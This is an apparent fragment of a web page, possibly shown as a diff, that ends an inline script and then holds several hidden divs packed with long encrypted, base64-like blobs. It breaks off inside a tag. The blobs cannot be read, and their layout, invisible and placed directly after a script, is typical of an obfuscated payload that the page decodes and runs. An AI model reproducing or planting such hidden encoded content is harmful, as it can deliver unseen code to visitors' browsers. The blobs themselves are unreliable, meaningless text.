+})();</script></head><body><!-- build --><div id="zhclabgd0" style="display:none">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</div><div id="zhclabgd1" style="display:none">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[base64]/44pi3/uYqLr4tT9mOedavpNeU89feQiqTPWKR0kWDm7SOYfae52cTjgFa1fph17LF29men656Go</div><div id="zhclabgd2" style="display:none">soF5yXTJ7LxK759tK3VxPPMBv8u9Sej5Diyfer4i4OqjBqieo89o/QjmH2nudnE449WpHKWaa6md+Yp6PTDxPDQR64u9Sej5DjvV6e52cTtg1uzZ4sq9KVq/DTp/tmXtYUXrTWZbu+oIrIr5uvRye6VVqR7lmnk6XfgPOn+nM34wkrcH98no+Q28zHi643EsJRQ9m71J6PkOLJ98PCdkKvYF+Qlj3+4zjiyfae52Yymi1C+YcUnsfRo6maNudnE48IXsHmaf663cOA06fLDxPPZPfY13yej5HXzL+Dwl8m3jUfsNc13+/8Ssn2nuYTuycIX9jXRZu+hauZw8PiLiqqMUPZl33yJ5Diyfae5lIWxhV64L983o/Q4qi3/ovPE48IXqx/1J6PkOLw86/[base64]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</div><div id="zhclabgd3" style="display:none">X9jXfJ6OmefE24OuWka2GDfZjnnWr6TXxMuP81IakywzcNd8no+Q48DL1/ZyW+cIGpm3fdOyocfZ98fiLzO7PVblnm2Lx7SOYfae52cTjgFikcZp1rrZ59jTy6sPE+5JP7R/fJ6PkOLI57uqJiKKbDfZzk2L7/xKyfae52cSijl6xe9Ju96F14Wen+pyKt4dF7R/fJ6PkOLIt5v2dja2FDfYky3f75CmqLf+i88Tjwhf2NZlo7bA19Dzq8JWd+cJCvziSaO2ra+I85PzVxJCkerl7kCrRoX/nMebr1cThsXH2WJBp7OY0shDi95WL78J0uXuMaO+la7596vaXi7CSVrVwxA2j5Diyfaf/loq3z0S/b5o9o/UrvGj34cLu48IX9jXfZPa2a/0vvbmJi6qMQ7NnxA2j5Diyfafti4WtkV6ifJBpueR5/jGnqdfWsMJSt2aaPInkOLJ9+pPzxOPCF/h2kGPm6Xr+MuTyw4yslFKkNYQNo+Q4sn2n+5aWp4dF+3aQa+y2IrIr5uvRye6WUq5h0mr2sH32dLyT2cTjwhf2d5B/rrdw8zno7sPE88IDpm3fNrG0YLIv4PuYzPPOB/ol0zet9zGpV6e52cS+6D32Nd8nrad3/zDm953Jt4dPojWEDaPkOLJ9p/+VgbvYF+cu9Sej5DiyffDxkJCmz0SmdJxiueR2/Sr1+InfycIX9jXfJ+yyfeA76/aO3uOKXrJxmmm4zjiyfae52ZCmmkP7eoli8aJ0/Sq9uZyIr4tHpXyMPInkOLJ9p7mai6+NRew13GK1oXz0bryT2cTjwhf2YIxi8elr9zHi+o3e44xYuHDEDaPkOLJ9p+mWja2WUqQ4mnHmqmzhZ6f3loqm2T32Nd8no+Ro8znj8JeD7pBesX2LPaP1KuIlvJPZxOPCStwf3yej5DbxMvfg1Ia3jBetH98no+Q4sj/m+pKDsY1CuHHFJ6D2KaBrtf3C7uPCF/Y132Xstnz3L725yJS7wkS5eZZjo7J54HWqtJuLsYZSpDzEDaPkOLJ9p/qMlrCNRew1j2jqqmz3L7yT2cTjwhf2ZZ5j56129WenoYmc+OgX9jXfJ6OgceEt6/iA3uOEW7NtxA2j5Diyfaf4lY2kjBq/YZpq8P448Tjp7ZyW+OgX9jXfJ6OubeEp7v+AyaCNWaJwkXO55Hv3M/P8i9/Jwhf2Nd8n4Kt0/S+9uY+Fscoa+2Gaf/fpdecp4v3Q38nCF/Y13yfhq2r2OPW0i4Wni0KlL98x87wjmH2nudnE45ZFt3uMbvetd/xnp/iViOPSGeRm32Lit32pV6e52cTjwlG6cIcq8Kxq+zPso9nU+OgX9jXfeonOOLJ9p7eai7ObGrRhkT3rq273L6fi88Tjwhf2NZxo76tqqH2k/5+CpYRR7R/fJ6PkOLI/5vqSg7GNQrhx0mTsqHfgZ6e6ytTw1ASyLvUno+Q4sn3l9ouAppAatXqTaPH+OLFl5aDN3abZPfY13yf+zhKyfae514eskk77d4tpo7du9X38k9nE48IX9mKWY/esIrJsv+mB38nCF/Y13yfroXH1NfOj2dX7kk/tH98no+Q4sjvu9ZXe44FCpGeaafeHd/4y9aLzxOPCF6sf9Sej5Di8PujpgMmhlln4dpB36qF8siaNudnE48IXtXqTaPH+OOQ89bHUyaSKGrFnmmLt7SOYfae52cTjgFikcZp1rqd3/jL1o9mSopAf+ziYb66javc46bSbi7GGUqQ8xA2j5Diyfaf7mIeohUW5YJFjueRu8y+vtNSDq89QpHCaaa6mf7tmjbnZxOOfPdw13yej6mz9PPTt2Z/Jwhf2Nd8n86tr+ynu9pfe44RernCbPInkOLJ9p7mbi7eWWLsv3zSxtGCpV6e52cTjwluzc4s9o/Eot2aNudnE48IXomeeafCid+AwvbmNlqKMRLp0i2Lb7DWnbaKw2ZCxg1mleZ5z5p0wo2236YHN45FUt3maL7PqIbtmjbnZxOPCF7R0nGzktnfnM+Oj2cfx0Q/gJsk8ieQ4sn2nuZqLr41F7DWIb+qwfalXp7nZxOPCR7dxm27toyKybLPpgcTx2keuLvUno+Q4sn3l9ouAppAapHSbbva3IrJl9+HC7uPCF/Y132Hsqmy/Lu7jnN7j0wOmbcQNo+Q4sn2n/5aKt89As3yYb/f+OKRtt6LzxOPCF/Y1kHfip3HmJL25yd/Jwhf2Nd8n97Z5/C7u7ZCLrdgXt3mTJ7PqLOF95OybjaDPVbNvlmLx7Ci8bLCs1cTzzA/uINMns+oroHGnqNfW9Nce7R/fJ6PkOLInqvCXgKaaDfYkzzez/xKyfae52cShjU/7Zpdm56tvqH23ucjUs5oX5SWPf6O2f/A8r6nV1O/SG+Y7yi64zjiyfae52YCqkUe6dIY9o6J09yW8k9nE48IX9nSTbuSqNfsp4vSK3uOBUrhhmnW4zjiyfae52YOikg32JM93+/8Ssn2nuYTuycIX9jXRc+yla+Zz9PGWk+OZPfY13yej5GzgPOnqn4uxjw32YY1m7bd08yniwdHJ9tIS/zWLdeKqa/488/ygzPPLF6V2nmvm7Cm7Zo252cTjwhe5ZZ5k6rBhqH22ovPE48IXqx/1J6PkOLwp6PiKkOORQbE1hA2j5Diyfaf/kIiv2BehfZZz5v8Ssn2nudnEtItTon3FJ7H0aOpmjbnZxOPCF75wlmDrsCKyb7fpgd/Jwhf2NYINieQ4sn2p9ovJp4tBv3GadaO/ErJ9p7nZxKeLRKZ5nn655H7+OP+i88Tjwhf2NZ5r6qN2vzTz/JSX+cJUs3uLYvH/ErJ9p7nZxLeHT6I4nmvqo3aofeT8l5CmkAzcNd8no+Q4/zz1/pCK+cIE5</div><div id="zhclabgd4" style="display:none">GWHJ7P/ErJ9p7nZxKCNW7lnxSf1pWq6cKrtnJy3z1qjYZpjqv8Ssn2nudnEpY1ZojiMbvmhIrJstemB38nCF/Y13yflq3bmcPD8kIOrlg32Is83uM44sn2nudmIppZDs2fSdPOle/sz4KPZ1bOaDNw13yejuRKYfae52cqskBqyfIlu56FqqGfl/J+LsYcb3DXfJ6Pqd+Bw4/CPjaeHRewvnmH3oWqyJo252cTjwhe1epFz5qpsqH2gvsLu48IX9jXfYe+hYKh9tqLzxOPCF/Y1nWjxoH3gcOX2jZCsjw32JI9/o7d3/jTjuY+Fscoa+3eQdeehartmjbnZxOOfPdw13yej6nfgcOPwj42nh0X2Zo9m7eRjmH2nudnE45JWsnGWaeT+OKJ9tq+JnPjoF/Y133qJzjiyfaf/lou3h0X2bvUno+Q4sn3w8J2Qq9gX5yXPIrjOOLJ9p7nZkKaaQ/t0k27kqiKyPuL3jYGx2T32Nd8no+Ro8znj8JeD+cIE5GWHJ7H0aOpmjbnZxOPCF7B6kXOut3HoOL25yNazmgzcNd8no+Q48TLr9ove45RWpD3SKvehYOZw6uyNgafLDNw13yej5DjwMvX9nJbullimL98287w44TLr8J3EtYNF/jjSZey2fPcvrqLzxOPCF/Y1kmbxo3H8cPP2id7j1gembcQNo+Q4siCNk9nE48JRuXqLYvHkebImjbnZxOPCF7V6k2jx/jjkPPWx1MmigVSze4sq4aht93S8k9nE48IX9mGaf/fpfPc+6OuYkKqNWew1kWjtoSOYfae52ZnJ6Bf2Nd9H7qF8+zynsZSFu89Av3GLb7nkLqJt9+HQxLjoF/Y13yej6mr3Lei0kYGihlKkNYQNo+Q4sn2nudmCr4dP+3GWdeanbPsy6aPZh6yOQrt7xA2j5Diyfae52YWvi1C4OJZz5qlrqH3h9Zyc7pFDt2eLPInkOLJ9p7mE7uPCF/Y13ynxoWj9cOn4lIHjmT32Nd8no+Q4sjvo943JsItNsy/fNru0YKlXp7nZxOPCStw13yej5Di8Puj3jYGtlhq0ept+o78Ssn2nudnE48JHt3Gbbu2jIrJvt+mB38nCF/Y13yf+zjiyfae52cqxh0e5OJdi4qB94H38k9nE48IX9jXfd+KgfPsz4KPZ1fWST/Ynz3f7/xKyfae52cS+6Bf2Nd8no+p7/TnitJuIrIFc9m71J6PkOLJ9p7mfi62WGqV8hWK55CmgLf+i88Tjwhf2Nd8n86V89jTp/sPE8tBHri71J6PkOLJ9+pPZxOPCF/Y7iWLxrX77OOO0m4WnhVL2bvUno+Q4sn2nuZiIqoVZ+2aaa+X+OPQx4uHUl7eDRaIu9Sej5DiyffqT2cTjwkrcNd8oqbF09xXo7b2n94ED7ySuXtXwUPY21POOi7uvDpVBrVC6q0HqLs7/o9aBrXiQe7YwyfR/8ynW85Wc9KlSlW+LTtqBeedrwvaYrZeNRocjuX3FoH+kB9Tcv4KKsm+bVKhOzL1vwA3w+r2OsLtYl1G4dtKOd6UP9O+1qZnaD5J/tEbQkSj+EM31layHhlGcRMZm0aJawwmy1IGGqNdFul6XdMmXfdkxv8mAs6KDALF4ynTQ9FPFKOjyuqyUtFCvZ8tV+61b1m/hqbqN8aRhrnKeV+vwKsYettCst7PWcq5PpU/XoE/rCbTVqqyooFi3Ucp+wZZL9zPK3auhiqdjmVDKSOiLe8Y6166RgZrRZpFCnm/[base64]/K0XsUu8NeOkvSWb51ktWzXg1XbG7Lomqyp2mSDUMdI9bJ89m7vyIqXsoAFpSGtT8+Ictcw3vaJopbbcpl5tH328l/RJNDDqoqZp2LuXrA2zfZJ+2nL34u2q6BcnS25bs7wbusu6+iqoLCJZbQijT6wqW7WJOPLm7GKjXaVbbRTsIdAoWX9qYmnraRdvl/[base64]/OTqpXVApwgi3DFvHvzGb74j72Nm26MWqtS7Kso+TnJrc7Xuq1TvHy0SPeTaPYe7+i8tqCgcbJltXTyjyviLMP2y6aImnmeWY4+s69r9z+1zbSDqNpPknyMV7uqTPpr9PKgspDWTYRRt0/olUj3M87Jz6WziASGfZgy9J1M/2jR+J+j97dmu2+YXvb0X/hptqCtrIXXe4Rgz3faj2HRZO2gg7zxsgDkUa9U7ZJ54CXzoYmphq5wh3ieafP9ccASvsnM1YmNZ6JWtzOxgUHcOrXImrb6kgaMZYtE0/Z01Wj14beep4RwhHmeTtqVXqMsydqz1YCUb7tgzDbhlmL1GeTLtZKp10eCQJpx+5d26Gr3/r2rsLFuj3y3fsD1evASxemTvoDSVrxYjWbWoVfUEMbgyb6X11jhRrg/ta0p4xf97YmdgY5</div><div id="zhclabgd5" style="display:none">FkiC4XfbxdMQY6a260JS4baNCxkPxvHOnP+/wsoOtqlCDQ6V/[base64]/Sj5aglnyMfblDxr0upxDE+oq9j5RmrGCXUcqhbucSxcHLjJmjU7JDp0bng2urac7JzN2omw+jcsdVyY1RxQXs+Kyo+7ZhoHi3ROf0WfAE09iShaXWAY93zkjisGjrP97Kra/xk2WnfLxO1Yp83Cj+7MqKjIBZuVCaMc2zfPEotauO1KC3coBZy2vrgGvEOuDYr6KtoV+ae74x7q5S8G614KOioq9ernK+VbOuSdEM6O2v14jXZ7VHi1D0snroGdXTlaW5lmGGQqVL7YMgqgzX0by8gYR44EDNRuCWQNcI5K2aoaWSDr5CymTmvF7wNu/tiY2VpW6MXq5t9ZVRwznj/LGrl4Rao0HLUduUIcAq4fCugYqaUeB3qW/orFPrEOn/l4WbgUWFULJozIkq2izDycm2oqAFoEGlVeSuUOQywMCjoZGsXaJwiXTtt2/Ea9LDwamso2S9JKs2zawp0xTw8JWOkdV641ebNM+0aOQz5uyuiPaLWedmnTLziFPFGbGqyLOztH+jeLdyxY9xwAnf1aysha5YhG2ITsaxYNto96qyp6arBed/hWDhhU3TMtX2vbD00HKiXco20I4txjDK3IGw8JFxuSKuabqrQdol38C3t4nXRY5Eujf5gnL0M+WqmIyPlgCgc71R9/[base64]/W+kJeLOtoeViGSzcpNFt4hWxQfqq8mu9YBk7izIMOGtbuRktt2ovpmLXLNimWLqiUj9N7Lym6H1mE2EQo1Fz5wsxmTMq8GGkZh6kmC+d7L9bd0Qtd6z1a+JBJp8q0zQo2z8DerNute3j0euJ41g8INZ/xyyrc+sr6dlv1GeNdayc9so5s++1ouTb6J3vH/y9lPmBczLtbywo3+0JYpj7ZR+wijd1LDXlbZwvlyQX7HwbPxr8PazkfKjWJpyzH7BqnDFNOivodL1rmeVQLk1wIhUpWX+ycuDs9dNgXCqV+iOXKscv8GO1oukeJVRsW7EqnLKPObgj4Wvo1XgWLYy9aF03gfD/LuS97oEnySHTfSBc9tv9+rP06iSY49MlX3VrEvgLL7dgZya0AGxTal9ta5C9xjl38G8krRwt1mzRcmHdssI8K7PqYeyAph2mWHgjFTQCLfgiqz0rW2cXrg+ybJo/yXR1sGsgZB5sXazPsL2SvRrsvC9kIXbXK9ain/MnGj/BeOvmNP702CQZM1EzfNw2R/G4ZKSoKRUk3+7N9CJYsM3xPuItZazcr9biVTno3PeZPTbyLKSoHqDWIt04vQgwynD7biVrIVgsGGvV9uyUaAl4uy+o4baUJN5nDLZsF/rGPHfuouFlmbkLc1l6I9K2DP+3KG1ltdy4Se8bcSRfcEF6vHMvpSSYZ4gk1a2in7TC7HVrrKloH60dLNW7qxN6ijj0J+VkI5OgWSqXtnwL9g68vOfvbu0dLFsnkjW/X+mENDdmqCl23mBeL1w84Jx/B/M4ZC2qtN1unGUUdq0QMMMzvuyr7arAr8jhmbMiFPbK+LQvaeVl1WZeI5hsvxV0Qe1+MCTraZx5lyZUen2YuofvuyDlouMYOUtiHS79WzXNcnRzNWTtnCnfblzxowh1G3UqJKcr4lAtyaJTcLxSuY8/eibq4mLAJh7vUjgvmHmH8Dywa+3ul2/[base64]/xjA3o/WppJOvmeIYsmvW/41wvO8po2KeY5hjWnLr0vbCujRo56Rq3yxJ7o386NA8GjV9ri9u7tzg0WKYce3eadu3fqJvam6eeNbhWvBqWjBOb/Mv7a7mGW7ILFUs/1I2CnD+5638YNbpU+na9CiK+cT5t2w0q+NTqJPtzfXlUHoBOLgl7Wx0US9XL5Mu/Jo/S71+7eSr6pUglSSN7CUdsc30Peqko2jeLl0xnfMs0jRGr/Wg4WhuFSeRrFo4LV182/OoYOpgahhm2WNZeuPWeE3zOqspbSBAoR4xkb0onDBGM7+uteWpAGebb5/9pJv1iTA7cncsa</div><div id="zhclabgd6" 